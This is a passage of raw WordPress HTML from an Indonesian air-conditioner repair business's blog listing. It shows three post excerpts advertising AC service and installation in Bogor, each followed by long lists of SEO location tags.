tag-service-ac-murah-di-warung-jambu-bogor tag-service-ac-panasonic-bogor tag-service-ac-panggilan-gunung-batu-bogor tag-service-ac-ranca-bungur tag-service-ac-rumah-bogor tag-service-ac-sharp-bogor tag-service-ac-tajur-halang tag-service-ac-warung-jambu-bogor tag-service-ac-yang-bagus-di-bogor tag-service-center-ac-daikin-bogor tag-service-center-ac-lg-bogor tag-service-center-ac-mitsubishi-bogor tag-service-center-ac-panasonic-bogor tag-service-center-ac-polytron-bogor tag-service-center-ac-samsung-bogor tag-service-center-ac-sharp-bogor tag-service-cuci-ac-bogor tag-service-elektronik-bogor tag-service-elektronik-gunung-batu tag-sindang-barang-asri-kel-sindang-barang tag-situgede-bogor-selatan-batutulis tag-tanah-sareal tag-tanahbaru tag-tegalgundil-tanah-sareal-cibadak tag-tegallega-bogor-timur-baranangsiang tag-tukang-ac-di-ciampea-bogor tag-tukang-ac-gunung-batu-bogor tag-tukang-ac-panggilan-di-bogor-kota tag-tukang-service-ac-bogor tag-villa-bogor-boulevard-jl-raya-pajajaran tag-villa-bogor-indah-kel-ciparigi tag-villa-mutiara-bogor-kel-mekar-wangi">
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://solusiac.net/jasa-perbaikan-ac-bogor-barat/" rel="bookmark">Jasa Perbaikan AC Bogor Barat</a></h2>		<div class="entry-meta">
			<span class="posted-on"><a href="https://solusiac.net/jasa-perbaikan-ac-bogor-barat/" rel="bookmark"><i class="fa fa-calendar"></i><time class="entry-date published" datetime="2023-09-16T17:08:25+00:00">September 16, 2023</time><time class="updated" datetime="2023-09-19T01:10:34+00:00">September 19, 2023</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://solusiac.net/author/igp8f/"><i class="fa fa-user"></i>igp8f</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->
			<!--post thumbnal options-->
		<div class="post-thumb">
			<a href="https://solusiac.net/jasa-perbaikan-ac-bogor-barat/" title="Jasa Perbaikan AC Bogor Barat">
				<img width="660" height="365" src="https://solusiac.net/wp-content/uploads/2021/04/Jasa-Perbaikan-AC-Bogor-Barat.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" srcset="https://solusiac.net/wp-content/uploads/2021/04/Jasa-Perbaikan-AC-Bogor-Barat.jpg 660w, https://solusiac.net/wp-content/uploads/2021/04/Jasa-Perbaikan-AC-Bogor-Barat-300x166.jpg 300w" sizes="(max-width: 660px) 100vw, 660px" />			</a>
		</div><!-- .post-thumb-->
			<div class="entry-content ">
		<p>Jasa Perbaikan AC Bogor Barat Azka Teknik   Jasa Perbaikan AC Bogor Barat Azka Teknik Adalah usaha penyedia layanan Jasa Service, Perbaikan, Bongkar dan Pemasangan AC, dengan menghadirkan para teknisi yang handal dan berpengalaman dibidangnya, serta tarif service yang terjangkau dan kami siap membantu mencarikan solusi kepada calon pelanggan kami. Jasa Perbaikan AC Bogor Barat Azka Teknik Mengutamakan kejujuran dan tanggung jawab dalam bekerja demi kenyaman dan kepuasaan pelanggan yang telah memberikan kepercayaan kepada kami untuk membantu mengatasi masalah anda. Karena kepuasan anda merupakan suatu kebanggan bagi kami. jasa perbaikan&hellip;</p>
            <a class="read-more" href="https://solusiac.net/jasa-perbaikan-ac-bogor-barat/ ">
				Read More            </a>
        	</div><!-- .entry-content -->
    	<footer class="entry-footer ">
        <span class="cat-links"><i class="fa fa-folder-o"></i><a href="https://solusiac.net/category/jasa-instalasi-ac-area-bogor/" rel="category tag">Jasa Instalasi AC Area Bogor</a>, <a href="https://solusiac.net/category/jasa-perbaikan-ac-area-bogor/" rel="category tag">Jasa Perbaikan AC Area Bogor</a>, <a href="https://solusiac.net/category/service-ac-murah-bogor/" rel="category tag">Service AC Murah Bogor</a></span><span class="tags-links"><i class="fa fa-tags"></i><a href="https://solusiac.net/tag/ipb-dramaga-bogor/" rel="tag">ipb dramaga bogor</a>, <a href="https://solusiac.net/tag/jasa-cuci-ac-gunung-batu-bogor/" rel="tag">jasa cuci ac gunung batu bogor</a>, <a href="https://solusiac.net/tag/jasa-service-ac-bojong-gede/" rel="tag">jasa service ac bojong gede</a>, <a href="https://solusiac.net/tag/jasa-service-ac-panggilan-di-ciampea/" rel="tag">jasa service ac panggilan di ciampea</a>, <a href="https://solusiac.net/tag/jasa-tukang-ac-warung-jambu-bogor/" rel="tag">jasa tukang ac warung jambu bogor</a>, <a href="https://solusiac.net/tag/kedungbadak/" rel="tag">kedungbadak</a>, <a href="https://solusiac.net/tag/kedunghalang/" rel="tag">kedunghalang</a>, <a href="https://solusiac.net/tag/parung-panjang/" rel="tag">parung panjang</a>, <a href="https://solusiac.net/tag/perum-tanah-baru-kel-tanah-baru/" rel="tag">perum tanah baru kel tanah baru</a>, <a href="https://solusiac.net/tag/perumahan-baranangsiang-indah-kec-bogor-timur/" rel="tag">perumahan baranangsiang indah kec bogor timur</a>, <a href="https://solusiac.net/tag/perumahan-taman-sari-persada-kel-cibadak/" rel="tag">perumahan taman sari persada kel cibadak</a>, <a href="https://solusiac.net/tag/service-ac-babakan-madang/" rel="tag">service ac babakan madang</a>, <a href="https://solusiac.net/tag/service-ac-bogor-cimanggu/" rel="tag">Service ac bogor cimanggu</a>, <a href="https://solusiac.net/tag/service-ac-bogor-kota-bogor-jawa-barat/" rel="tag">service ac bogor kota bogor jawa barat</a>, <a href="https://solusiac.net/tag/service-ac-bogor-timur/" rel="tag">Service ac bogor timur</a>, <a href="https://solusiac.net/tag/service-ac-bogor-utara/" rel="tag">Service ac bogor utara</a>, <a href="https://solusiac.net/tag/service-ac-ciawi/" rel="tag">service ac ciawi</a>, <a href="https://solusiac.net/tag/service-ac-ciawi-bogor/" rel="tag">Service ac ciawi bogor</a>, <a href="https://solusiac.net/tag/service-ac-cibanteng/" rel="tag">service ac cibanteng</a>, <a href="https://solusiac.net/tag/service-ac-cibinong-bogor/" rel="tag">Service ac cibinong bogor</a>, <a href="https://solusiac.net/tag/service-ac-cibungbulang/" rel="tag">service ac cibungbulang</a>, <a href="https://solusiac.net/tag/service-ac-cimanggu-asri/" rel="tag">service ac cimanggu asri</a>, <a href="https://solusiac.net/tag/service-ac-cimanggu-permai/" rel="tag">service ac cimanggu permai</a>, <a href="https://solusiac.net/tag/service-ac-ciomas-bogor/" rel="tag">Service ac ciomas bogor</a>, <a href="https://solusiac.net/tag/service-ac-ciseeng/" rel="tag">Service ac ciseeng</a>, <a href="https://solusiac.net/tag/service-ac-citayam/" rel="tag">Service ac citayam</a>, <a href="https://solusiac.net/tag/service-ac-di-bogor/" rel="tag">Service ac di bogor</a>, <a href="https://solusiac.net/tag/service-ac-di-ciomas-bogor/" rel="tag">Service ac di ciomas bogor</a>, <a href="https://solusiac.net/tag/service-ac-dramaga-bogor/" rel="tag">Service ac dramaga bogor</a>, <a href="https://solusiac.net/tag/service-ac-gunung-putri/" rel="tag">Service ac gunung putri</a>, <a href="https://solusiac.net/tag/service-ac-gunung-sindur/" rel="tag">service ac gunung sindur</a>, <a href="https://solusiac.net/tag/service-ac-jonggol/" rel="tag">service ac jonggol</a>, <a href="https://solusiac.net/tag/service-ac-kedunghalang/" rel="tag">service ac kedunghalang</a>, <a href="https://solusiac.net/tag/service-ac-kemang/" rel="tag">service ac kemang</a>, <a href="https://solusiac.net/tag/service-ac-murah-di-warung-jambu-bogor/" rel="tag">service ac murah di warung jambu bogor</a>, <a href="https://solusiac.net/tag/service-ac-panasonic-bogor/" rel="tag">Service ac panasonic bogor</a>, <a href="https://solusiac.net/tag/service-ac-panggilan-gunung-batu-bogor/" rel="tag">service ac panggilan gunung batu bogor</a>, <a href="https://solusiac.net/tag/service-ac-ranca-bungur/" rel="tag">service ac ranca bungur</a>, <a href="https://solusiac.net/tag/service-ac-rumah-bogor/" rel="tag">Service ac rumah bogor</a>, <a href="https://solusiac.net/tag/service-ac-sharp-bogor/" rel="tag">Service ac sharp bogor</a>, <a href="https://solusiac.net/tag/service-ac-tajur-halang/" rel="tag">service ac tajur halang</a>, <a href="https://solusiac.net/tag/service-ac-warung-jambu-bogor/" rel="tag">service ac warung jambu bogor</a>, <a href="https://solusiac.net/tag/service-ac-yang-bagus-di-bogor/" rel="tag">Service ac yang bagus di bogor</a>, <a href="https://solusiac.net/tag/service-center-ac-daikin-bogor/" rel="tag">service center ac daikin bogor</a>, <a href="https://solusiac.net/tag/service-center-ac-lg-bogor/" rel="tag">service center ac lg bogor</a>, <a href="https://solusiac.net/tag/service-center-ac-mitsubishi-bogor/" rel="tag">service center ac mitsubishi bogor</a>, <a href="https://solusiac.net/tag/service-center-ac-panasonic-bogor/" rel="tag">service center ac panasonic bogor</a>, <a href="https://solusiac.net/tag/service-center-ac-polytron-bogor/" rel="tag">service center ac polytron bogor</a>, <a href="https://solusiac.net/tag/service-center-ac-samsung-bogor/" rel="tag">service center ac samsung bogor</a>, <a href="https://solusiac.net/tag/service-center-ac-sharp-bogor/" rel="tag">service center ac sharp bogor</a>, <a href="https://solusiac.net/tag/service-cuci-ac-bogor/" rel="tag">Service cuci ac bogor</a>, <a href="https://solusiac.net/tag/service-elektronik-bogor/" rel="tag">service elektronik bogor</a>, <a href="https://solusiac.net/tag/service-elektronik-gunung-batu/" rel="tag">service elektronik gunung batu</a>, <a href="https://solusiac.net/tag/sindang-barang-asri-kel-sindang-barang/" rel="tag">sindang barang asri kel sindang barang</a>, <a href="https://solusiac.net/tag/situgede-bogor-selatan-batutulis/" rel="tag">situgede bogor selatan batutulis</a>, <a href="https://solusiac.net/tag/tanah-sareal/" rel="tag">tanah sareal</a>, <a href="https://solusiac.net/tag/tanahbaru/" rel="tag">tanahbaru</a>, <a href="https://solusiac.net/tag/tegalgundil-tanah-sareal-cibadak/" rel="tag">tegalgundil tanah sareal cibadak</a>, <a href="https://solusiac.net/tag/tegallega-bogor-timur-baranangsiang/" rel="tag">tegallega bogor timur baranangsiang</a>, <a href="https://solusiac.net/tag/tukang-ac-di-ciampea-bogor/" rel="tag">tukang ac di ciampea bogor</a>, <a href="https://solusiac.net/tag/tukang-ac-gunung-batu-bogor/" rel="tag">tukang ac gunung batu bogor</a>, <a href="https://solusiac.net/tag/tukang-ac-panggilan-di-bogor-kota/" rel="tag">tukang ac panggilan di bogor kota</a>, <a href="https://solusiac.net/tag/tukang-service-ac-bogor/" rel="tag">Tukang Service ac bogor</a>, <a href="https://solusiac.net/tag/villa-bogor-boulevard-jl-raya-pajajaran/" rel="tag">villa bogor boulevard jl raya pajajaran</a>, <a href="https://solusiac.net/tag/villa-bogor-indah-kel-ciparigi/" rel="tag">villa bogor indah kel ciparigi</a>, <a href="https://solusiac.net/tag/villa-mutiara-bogor-kel-mekar-wangi/" rel="tag">villa mutiara bogor kel mekar wangi</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-## --><article id="post-133" class="post-133 post type-post status-publish format-standard has-post-thumbnail hentry category-jasa-instalasi-ac-area-bogor category-jasa-perbaikan-ac-area-bogor category-service-ac-murah-bogor tag-ipb-dramaga-bogor tag-jasa-cuci-ac-gunung-batu-bogor tag-jasa-service-ac-bojong-gede tag-jasa-service-ac-panggilan-di-ciampea tag-jasa-tukang-ac-warung-jambu-bogor tag-kedungbadak tag-kedunghalang tag-parung-panjang tag-perum-tanah-baru-kel-tanah-baru tag-perumahan-baranangsiang-indah-kec-bogor-timur tag-perumahan-taman-sari-persada-kel-cibadak tag-service-ac-babakan-madang tag-service-ac-bogor-cimanggu tag-service-ac-bogor-timur tag-service-ac-ciawi tag-service-ac-cibanteng tag-service-ac-cibungbulang tag-service-ac-cimanggu-asri tag-service-ac-cimanggu-permai tag-service-ac-ciomas-bogor tag-service-ac-ciseeng tag-service-ac-citayam tag-service-ac-di-bogor tag-service-ac-di-ciomas-bogor tag-service-ac-di-kota-bogor tag-service-ac-dramaga-bogor tag-service-ac-gunung-putri tag-service-ac-gunung-sindur tag-service-ac-gunung-sindur-bogor tag-service-ac-jonggol tag-service-ac-kedunghalang tag-service-ac-kemang tag-service-ac-murah-di-warung-jambu-bogor tag-service-ac-panggilan-gunung-batu-bogor tag-service-ac-ranca-bungur tag-service-ac-tajur-halang tag-service-ac-warung-jambu-bogor tag-service-elektronik-bogor tag-service-elektronik-gunung-batu tag-sindang-barang-asri-kel-sindang-barang tag-situgede-bogor-selatan-batutulis tag-tanah-sareal tag-tanahbaru tag-tegalgundil-tanah-sareal-cibadak tag-tegallega-bogor-timur-baranangsiang tag-tukang-ac-di-ciampea-bogor tag-tukang-ac-gunung-batu-bogor tag-tukang-ac-panggilan-di-bogor-kota tag-villa-bogor-boulevard-jl-raya-pajajaran tag-villa-bogor-indah-kel-ciparigi tag-villa-mutiara-bogor-kel-mekar-wangi">
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://solusiac.net/service-ac-yasmin-bogor/" rel="bookmark">Service ac yasmin bogor</a></h2>		<div class="entry-meta">
			<span class="posted-on"><a href="https://solusiac.net/service-ac-yasmin-bogor/" rel="bookmark"><i class="fa fa-calendar"></i><time class="entry-date published" datetime="2021-04-05T17:40:56+00:00">April 5, 2021</time><time class="updated" datetime="2023-09-19T01:10:55+00:00">September 19, 2023</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://solusiac.net/author/igp8f/"><i class="fa fa-user"></i>igp8f</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->
			<!--post thumbnal options-->
		<div class="post-thumb">
			<a href="https://solusiac.net/service-ac-yasmin-bogor/" title="Service ac yasmin bogor">
							</a>
		</div><!-- .post-thumb-->
			<div class="entry-content ">
		<p>Service AC Yasmin Bogor Berkualitas Terpercaya dan Bergaransi &#8221; Azka Teknik&#8221; Service AC Yasmin Bogor, Bagi anda yang membutuhkan jasa service AC wilayah yasmin dan sekitarnya  sekarang ini tidak perlu khawatir lagi jika ingin menghubungi penyedia jasa service AC wilayah yasmin dan sekitarnya. Service Ac Yasmin Bogor, dan Anda langsung menghungi kami di 081514758993 – , anda tidak perlu repot repot langi cukutp ambil handphone anda lalu hubungi Azka Teknik akan siap memenuhi semua kebutuhan AC yang anda miliki. Service AC Yasmi Bogor &#8221; Azka Teknik  menyediakan jasa service untuk&hellip;</p>
            <a class="read-more" href="https://solusiac.net/service-ac-yasmin-bogor/ ">
				Read More            </a>
        	</div><!-- .entry-content -->
    	<footer class="entry-footer ">
        <span class="cat-links"><i class="fa fa-folder-o"></i><a href="https://solusiac.net/category/jasa-instalasi-ac-area-bogor/" rel="category tag">Jasa Instalasi AC Area Bogor</a>, <a href="https://solusiac.net/category/jasa-perbaikan-ac-area-bogor/" rel="category tag">Jasa Perbaikan AC Area Bogor</a>, <a href="https://solusiac.net/category/service-ac-murah-bogor/" rel="category tag">Service AC Murah Bogor</a></span><span class="tags-links"><i class="fa fa-tags"></i><a href="https://solusiac.net/tag/ipb-dramaga-bogor/" rel="tag">ipb dramaga bogor</a>, <a href="https://solusiac.net/tag/jasa-cuci-ac-gunung-batu-bogor/" rel="tag">jasa cuci ac gunung batu bogor</a>, <a href="https://solusiac.net/tag/jasa-service-ac-bojong-gede/" rel="tag">jasa service ac bojong gede</a>, <a href="https://solusiac.net/tag/jasa-service-ac-panggilan-di-ciampea/" rel="tag">jasa service ac panggilan di ciampea</a>, <a href="https://solusiac.net/tag/jasa-tukang-ac-warung-jambu-bogor/" rel="tag">jasa tukang ac warung jambu bogor</a>, <a href="https://solusiac.net/tag/kedungbadak/" rel="tag">kedungbadak</a>, <a href="https://solusiac.net/tag/kedunghalang/" rel="tag">kedunghalang</a>, <a href="https://solusiac.net/tag/parung-panjang/" rel="tag">parung panjang</a>, <a href="https://solusiac.net/tag/perum-tanah-baru-kel-tanah-baru/" rel="tag">perum tanah baru kel tanah baru</a>, <a href="https://solusiac.net/tag/perumahan-baranangsiang-indah-kec-bogor-timur/" rel="tag">perumahan baranangsiang indah kec bogor timur</a>, <a href="https://solusiac.net/tag/perumahan-taman-sari-persada-kel-cibadak/" rel="tag">perumahan taman sari persada kel cibadak</a>, <a href="https://solusiac.net/tag/service-ac-babakan-madang/" rel="tag">service ac babakan madang</a>, <a href="https://solusiac.net/tag/service-ac-bogor-cimanggu/" rel="tag">Service ac bogor cimanggu</a>, <a href="https://solusiac.net/tag/service-ac-bogor-timur/" rel="tag">Service ac bogor timur</a>, <a href="https://solusiac.net/tag/service-ac-ciawi/" rel="tag">service ac ciawi</a>, <a href="https://solusiac.net/tag/service-ac-cibanteng/" rel="tag">service ac cibanteng</a>, <a href="https://solusiac.net/tag/service-ac-cibungbulang/" rel="tag">service ac cibungbulang</a>, <a href="https://solusiac.net/tag/service-ac-cimanggu-asri/" rel="tag">service ac cimanggu asri</a>, <a href="https://solusiac.net/tag/service-ac-cimanggu-permai/" rel="tag">service ac cimanggu permai</a>, <a href="https://solusiac.net/tag/service-ac-ciomas-bogor/" rel="tag">Service ac ciomas bogor</a>, <a href="https://solusiac.net/tag/service-ac-ciseeng/" rel="tag">Service ac ciseeng</a>, <a href="https://solusiac.net/tag/service-ac-citayam/" rel="tag">Service ac citayam</a>, <a href="https://solusiac.net/tag/service-ac-di-bogor/" rel="tag">Service ac di bogor</a>, <a href="https://solusiac.net/tag/service-ac-di-ciomas-bogor/" rel="tag">Service ac di ciomas bogor</a>, <a href="https://solusiac.net/tag/service-ac-di-kota-bogor/" rel="tag">Service ac di kota bogor</a>, <a href="https://solusiac.net/tag/service-ac-dramaga-bogor/" rel="tag">Service ac dramaga bogor</a>, <a href="https://solusiac.net/tag/service-ac-gunung-putri/" rel="tag">Service ac gunung putri</a>, <a href="https://solusiac.net/tag/service-ac-gunung-sindur/" rel="tag">service ac gunung sindur</a>, <a href="https://solusiac.net/tag/service-ac-gunung-sindur-bogor/" rel="tag">Service ac gunung sindur bogor</a>, <a href="https://solusiac.net/tag/service-ac-jonggol/" rel="tag">service ac jonggol</a>, <a href="https://solusiac.net/tag/service-ac-kedunghalang/" rel="tag">service ac kedunghalang</a>, <a href="https://solusiac.net/tag/service-ac-kemang/" rel="tag">service ac kemang</a>, <a href="https://solusiac.net/tag/service-ac-murah-di-warung-jambu-bogor/" rel="tag">service ac murah di warung jambu bogor</a>, <a href="https://solusiac.net/tag/service-ac-panggilan-gunung-batu-bogor/" rel="tag">service ac panggilan gunung batu bogor</a>, <a href="https://solusiac.net/tag/service-ac-ranca-bungur/" rel="tag">service ac ranca bungur</a>, <a href="https://solusiac.net/tag/service-ac-tajur-halang/" rel="tag">service ac tajur halang</a>, <a href="https://solusiac.net/tag/service-ac-warung-jambu-bogor/" rel="tag">service ac warung jambu bogor</a>, <a href="https://solusiac.net/tag/service-elektronik-bogor/" rel="tag">service elektronik bogor</a>, <a href="https://solusiac.net/tag/service-elektronik-gunung-batu/" rel="tag">service elektronik gunung batu</a>, <a href="https://solusiac.net/tag/sindang-barang-asri-kel-sindang-barang/" rel="tag">sindang barang asri kel sindang barang</a>, <a href="https://solusiac.net/tag/situgede-bogor-selatan-batutulis/" rel="tag">situgede bogor selatan batutulis</a>, <a href="https://solusiac.net/tag/tanah-sareal/" rel="tag">tanah sareal</a>, <a href="https://solusiac.net/tag/tanahbaru/" rel="tag">tanahbaru</a>, <a href="https://solusiac.net/tag/tegalgundil-tanah-sareal-cibadak/" rel="tag">tegalgundil tanah sareal cibadak</a>, <a href="https://solusiac.net/tag/tegallega-bogor-timur-baranangsiang/" rel="tag">tegallega bogor timur baranangsiang</a>, <a href="https://solusiac.net/tag/tukang-ac-di-ciampea-bogor/" rel="tag">tukang ac di ciampea bogor</a>, <a href="https://solusiac.net/tag/tukang-ac-gunung-batu-bogor/" rel="tag">tukang ac gunung batu bogor</a>, <a href="https://solusiac.net/tag/tukang-ac-panggilan-di-bogor-kota/" rel="tag">tukang ac panggilan di bogor kota</a>, <a href="https://solusiac.net/tag/villa-bogor-boulevard-jl-raya-pajajaran/" rel="tag">villa bogor boulevard jl raya pajajaran</a>, <a href="https://solusiac.net/tag/villa-bogor-indah-kel-ciparigi/" rel="tag">villa bogor indah kel ciparigi</a>, <a href="https://solusiac.net/tag/villa-mutiara-bogor-kel-mekar-wangi/" rel="tag">villa mutiara bogor kel mekar wangi</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-## --><article id="post-43" class="post-43 post type-post status-publish format-standard has-post-thumbnail hentry category-jasa-instalasi-ac-area-bogor category-jasa-perbaikan-ac-area-bogor category-service-ac-murah-bogor tag-ipb-dramaga-bogor tag-jasa-cuci-ac-gunung-batu-bogor tag-jasa-service-ac-bojong-gede tag-jasa-service-ac-panggilan-di-ciampea tag-jasa-tukang-ac-warung-jambu-bogor tag-kedungbadak tag-kedunghalang tag-parung-panjang tag-perum-tanah-baru-kel-tanah-baru tag-perumahan-baranangsiang-indah-kec-bogor-timur tag-perumahan-taman-sari-persada-kel-cibadak tag-service-ac-babakan-madang tag-service-ac-bogor-cimanggu tag-service-ac-bogor-kota-bogor tag-service-ac-ciawi tag-service-ac-cibanteng tag-service-ac-cibungbulang tag-service-ac-cimanggu-asri tag-service-ac-cimanggu-permai tag-service-ac-ciseeng tag-service-ac-citayam tag-service-ac-di-kota-bogor tag-service-ac-gunung-putri tag-service-ac-gunung-sindur tag-service-ac-jonggol tag-service-ac-kedunghalang tag-service-ac-kemang tag-service-ac-murah-di-warung-jambu-bogor tag-service-ac-panggilan-gunung-batu-bogor tag-service-ac-ranca-bungur tag-service-ac-tajur-halang tag-service-ac-terbaik-di-bogor tag-service-ac-warung-jambu-bogor tag-service-elektronik-bogor tag-service-elektronik-gunung-batu tag-sindang-barang-asri-kel-sindang-barang tag-situgede-bogor-selatan-batutulis tag-spesialis-reparasi-aneka-ac-kota-bogor tag-tanah-sareal tag-tanahbaru tag-tegalgundil-tanah-sareal-cibadak tag-tegallega-bogor-timur-baranangsiang tag-tempat-service-ac-di-bogor tag-tukang-ac-di-ciampea-bogor tag-tukang-ac-gunung-batu-bogor tag-tukang-ac-panggilan-di-bogor-kota tag-tukang-service-ac-bogor tag-villa-bogor-boulevard-jl-raya-pajajaran tag-villa-bogor-indah-kel-ciparigi tag-villa-mutiara-bogor-kel-mekar-wangi">
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://solusiac.net/service-ac-dramaga-bogor/" rel="bookmark">Service AC Dramaga Bogor</a></h2>		<div class="entry-meta">
			<span class="posted-on"><a href="https://solusiac.net/service-ac-dramaga-bogor/" rel="bookmark"><i class="fa fa-calendar"></i><time class="entry-date published" datetime="2021-03-28T05:17:02+00:00">March 28, 2021</time><time class="updated" datetime="2023-09-19T01:11:02+00:00">September 19, 2023</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://solusiac.net/author/igp8f/"><i class="fa fa-user"></i>igp8f</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->
			<!--post thumbnal options-->
		<div class="post-thumb">
			<a href="https://solusiac.net/service-ac-dramaga-bogor/" title="Service AC Dramaga Bogor">
							</a>
		</div><!-- .post-thumb-->
			<div class="entry-content ">
		<p>Service AC Dramaga Bogor Bergaransi Service AC Dramaga Bogor Bekerja dengan cepat dan akurat adalah salah satu hal yang paling kami tanamkan kepada para teknisi kami. Selain itu kami juga memberikan garansi penuh pada hasil pekerjaan kami yang kami berikan kepada anda.Service AC Dramaga Bogor Selalu berusaha memberikan yang terbaik kepada customer merupakan jawaban kami dari kepercayaan yang anda berikan. Service AC Dramaga Bogor Azka Teknik adalah usaha yang bergerak dibidang Jasa “Service AC”.Kami berdiri dan berkembang dari sekumpulan Teknisi-Teknisi dari berbagai Disiplin Ilmu, Baik Pendingin dan Listrik, sehingga dengan demikian sangat&hellip;</p>
            <a class="read-more" href="https://solusiac.net/service-ac-dramaga-bogor/ ">
				Read More            </a>
        	</div><!-- .entry-content -->
    	<footer class="entry-footer ">
        <span class="cat-links"><i class="fa fa-folder-o"></i><a href="https://solusiac.net/category/jasa-instalasi-ac-area-bogor/" rel="category tag">Jasa Instalasi AC Area Bogor</a>, <a href="https://solusiac.net/category/jasa-perbaikan-ac-area-bogor/" rel="category tag">Jasa Perbaikan AC Area Bogor</a>, <a href="https://solusiac.net/category/service-ac-murah-bogor/" rel="category tag">Service AC Murah Bogor</a></span><span class="tags-links"><i class="fa fa-tags"></i><a href="https://solusiac.net/tag/ipb-dramaga-bogor/" rel="tag">ipb dramaga bogor</a>, <a href="https://solusiac.net/tag/jasa-cuci-ac-gunung-batu-bogor/" rel="tag">jasa cuci ac gunung batu bogor</a>, <a href="https://solusiac.net/tag/jasa-service-ac-bojong-gede/" rel="tag">jasa service ac bojong gede</a>, <a href="https://solusiac.net/tag/jasa-service-ac-panggilan-di-ciampea/" rel="tag">jasa service ac panggilan di ciampea</a>, <a href="https://solusiac.net/tag/jasa-tukang-ac-warung-jambu-bogor/" rel="tag">jasa tukang ac warung jambu bogor</a>, <a href="https://solusiac.net/tag/kedungbadak/" rel="tag">kedungbadak</a>, <a href="https://solusiac.net/tag/kedunghalang/" rel="tag">kedunghalang</a>, <a href="https://solusiac.net/tag/parung-panjang/" rel="tag">parung panjang</a>, <a href="https://solusiac.net/tag/perum-tanah-baru-kel-tanah-baru/" rel="tag">perum tanah baru kel tanah baru</a>, <a href="https://solusiac.net/tag/perumahan-baranangsiang-indah-kec-bogor-timur/" rel="tag">perumahan baranangsiang indah kec bogor timur</a>, <a href="https://solusiac.net/tag/perumahan-taman-sari-persada-kel-cibadak/" rel="tag">perumahan taman sari persada kel cibadak</a>, <a href="https://solusiac.net/tag/service-ac-babakan-madang/" rel="tag">service ac babakan madang</a>, <a href="https://solusiac.net/tag/service-ac-bogor-cimanggu/" rel="tag">Service ac bogor cimanggu</a>, <a href="https://solusiac.net/tag/service-ac-bogor-kota-bogor/" rel="tag">service ac bogor kota bogor</a>, <a href="https://solusiac.net/tag/service-ac-ciawi/" rel="tag">service ac ciawi</a>, <a href="https://solusiac.net/tag/service-ac-cibanteng/" rel="tag">service ac cibanteng</a>, <a href="https://solusiac.net/tag/service-ac-cibungbulang/" rel="tag">service ac cibungbulang</a>, <a href="https://solusiac.net/tag/service-ac-cimanggu-asri/" rel="tag">service ac cimanggu asri</a>, <a href="https://solusiac.net/tag/service-ac-cimanggu-permai/" rel="tag">service ac cimanggu permai</a>, <a href="https://solusiac.net/tag/service-ac-ciseeng/" rel="tag">Service ac ciseeng</a>, <a href="https://solusiac.net/tag/service-ac-citayam/" rel="tag">Service ac citayam</a>, <a href="https://solusiac.net/tag/service-ac-di-kota-bogor/" rel="tag">Service ac di kota bogor</a>, <a href="https://solusiac.net/tag/service-ac-gunung-putri/" rel="tag">Service ac gunung putri</a>, <a href="https://solusiac.net/tag/service-ac-gunung-sindur/" rel="tag">service ac gunung sindur</a>, <a href="https://solusiac.net/tag/service-ac-jonggol/" rel="tag">service ac jonggol</a>, <a href="https://solusiac.net/tag/service-ac-kedunghalang/" rel="tag">service ac kedunghalang</a>, <a href="https://solusiac.net/tag/service-ac-kemang/" rel="tag">service ac kemang</a>, <a href="https://solusiac.net/tag/service-ac-murah-di-warung-jambu-bogor/" rel="tag">service ac murah di warung jambu bogor</a>, <a href="https://solusiac.net/tag/service-ac-panggilan-gunung-batu-bogor/" rel="tag">service ac panggilan gunung batu bogor</a>, <a href="https://solusiac.net/tag/service-ac-ranca-bungur/" rel="tag">service ac ranca bungur</a>, <a href="https://solusiac.net/tag/service-ac-tajur-halang/" rel="tag">service ac tajur halang</a>, <a href="https://solusiac.net/tag/service-ac-terbaik-di-bogor/" rel="tag">Service ac terbaik di bogor</a>, <a href="https://solusiac.net/tag/service-ac-warung-jambu-bogor/" rel="tag">service ac warung jambu bogor</a>, <a href="https://solusiac.net/tag/service-elektronik-bogor/" rel="tag">service elektronik bogor</a>, <a href="https://solusiac.net/tag/service-elektronik-gunung-batu/" rel="tag">service elektronik gunung batu</a>, <a href="https://solusiac.net/tag/sindang-barang-asri-kel-sindang-barang/" rel="tag">sindang barang asri kel sindang barang</a>, <a href="https://solusiac.net/tag/situgede-bogor-selatan-batutulis/" rel="tag">situgede bogor selatan batutulis</a>, <a href="https://solusiac.net/tag/spesialis-reparasi-aneka-ac-kota-bogor/" rel="tag">spesialis reparasi aneka ac kota bogor</a>, <a href="https://solusiac.net/tag/tanah-sareal/" rel="tag">tanah sareal</a>, <a href="https://solusiac.net/tag/tanahbaru/" rel="tag">tanahbaru</a>, <a href="https://solusiac.net/tag/tegalgundil-tanah-sareal-cibadak/" rel="tag">tegalgundil tanah sareal cibadak</a>, <a href="https://solusiac.net/tag/tegallega-bogor-timur-baranangsiang/" rel="tag">tegallega bogor timur baranangsiang</a>, <a href="https://solusiac.net/tag/tempat-service-ac-di-bogor/" rel="tag">tempat Service ac di bogor</a>, <a href="https://solusiac.net/tag/tukang-ac-di-ciampea-bogor/" rel="tag">tukang ac di ciampea bogor</a>, <a href="https://solusiac.net/tag/tukang-ac-gunung-batu-bogor/" rel="tag">tukang ac gunung batu bogor</a>, <a href="https://solusiac.net/tag/tukang-ac-panggilan-di-bogor-kota/" rel="tag">tukang ac panggilan di bogor kota</a>, <a href="https://solusiac.net/tag/tukang-service-ac-bogor/" rel="tag">Tukang Service ac bogor</a>, <a href="https://solusiac.net/tag/villa-bogor-boulevard-jl-raya-pajajaran/" rel="tag">villa bogor boulevard jl raya pajajaran</a>, <a href="https://solusiac.net/tag/villa-bogor-indah-kel-ciparigi/" rel="tag">villa bogor indah kel ciparigi</a>, <a href="https://solusiac.net/tag/villa-mutiara-bogor-kel-mekar-wangi/" rel="tag">villa mutiara bogor kel mekar wangi</a></span>	</footer><!-- .entry-footer -->
